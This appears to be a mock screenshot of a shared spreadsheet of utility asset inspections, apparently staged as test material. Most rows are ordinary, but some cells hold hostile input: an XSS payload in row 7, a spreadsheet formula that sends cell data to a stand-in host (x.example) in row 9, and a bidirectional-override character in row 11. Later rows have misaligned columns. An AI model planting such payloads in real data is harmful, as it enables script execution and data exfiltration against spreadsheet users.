 MOCK States ← → CC3 dark Composer on a cell, dark Theme
relik.link inspections_2026-q3.csv
RLK-7Q4M-2KXD Version 1 of 1 Shown as a table, no author code Comments 7 Share
Reading Suggesting Select a cell to comment on it or suggest an edit.
1,284 rows · 12 columns · comma-separated Find in table First row is the header View source
C14 CREW North Ridge 2
Text Copy Comment Suggest edit
A B C D E F G H I
1 inspection_id site crew inspector inspected_at asset condition defects notes
2 INS-2026-04100 Tamarack yard North Ridge 2 Priya Raman 2026-08-21 09:04 Hydrant H-6023 88 5 Bonnet bolts replaced on site.
3 INS-2026-04101 Fenwick substation Tamarack 4 Tomas Reyes 2026-08-21 11:47 Hydrant H-8936 93 0 Access gate locked; key from the depot office.
4 INS-2026-04102 Hollis Creek Hollis 3 Lena Brandt 2026-08-11 06:10 Pole P-9332 35 4 Bonnet bolts replaced on site.
5 INS-2026-04103 Hollis Creek Hollis 3 Marcus Ohene 2026-08-11 06:45 Pole P-2778 40 3
6 INS-2026-04104 North Ridge Hollis 3 Lena Brandt 2026-08-11 07:05 Hydrant H-1182 41 3 Paint flaking on the bonnet. +2 lines
7 INS-2026-04105 North Ridge Hollis 3 Marcus Ohene 2026-08-11 07:35 Meter M-8900 47 2 <img src=x onerror=alert(1)>
8 INS-2026-04106 Cedar Flats Hollis 3 Lena Brandt 2026-08-11 08:02 Meter M-3394 57 4 Reflector missing on the north face.
9 INS-2026-04107 Cedar Flats Hollis 3 Marcus Ohene 2026-08-11 08:30 Hydrant H-6624 76 1 =HYPERLINK("https://x.example/?d="&A9,"O...
10 INS-2026-04108 North Ridge North Ridge 2 Tomas Reyes 2026-08-12 07:40 Hydrant H-3310 41 2 Pole leans 4 degrees east. Ground firm.
11 INS-2026-04109 North Ridge Bluebird 1 Ade Okafor U+202E (... 2026-09-25 07:11 Culvert C-1601 37 5 Tag unreadable, photographed both faces.
12 INS-2026-04110 Fenwick substation North Ridge 2 Lena Brandt 2026-07-07 15:15 Pole P-3219 53 5
13 INS-2026-04111 Hollis Creek Hollis 3 Marcus Ohene 2026-09-22 13:34 Hydrant H-7604 49 4
14 INS-2026-04112 North Ridge North Ridge 2 -2207 62 3 Outlet threads worn; cap held with tape.
15 INS-2026-04113 Hollis Creek Tamarack 4 0 42 4 Culvert about 30% blocked with silt.
16 INS-2026-04114 Hollis Creek Cedar 1 06 37 4 Access gate locked; key from the depot office.
17 INS-2026-04115 Old Mill Road Tamarack 4 35 42 2 Culvert about 30% blocked with silt.
18 INS-2026-04116 North Ridge Tamarack 4 531 83 0 Bonnet bolts replaced on site.
19 INS-2026-04117 Bluebird Pass North Ridge 2 760 55 1 Pole leans 4 degrees east. Ground firm.
20 INS-2026-04118 Bluebird Pass Hollis 3 852 83 0 Vegetation within 1 m, flagged for clearing.
21 INS-2026-04119 Old Mill Road Tamarack 4 3795 75 1 Vegetation within 1 m, flagged for clearing.
Comment on C14 · crew
VALUE NOW
North Ridge 2
North Ridge 2 was on leave this week. Was this
Cedar 1 on their tablet?
Comment Cancel
Posts to version 1. Anyone with the link can read it.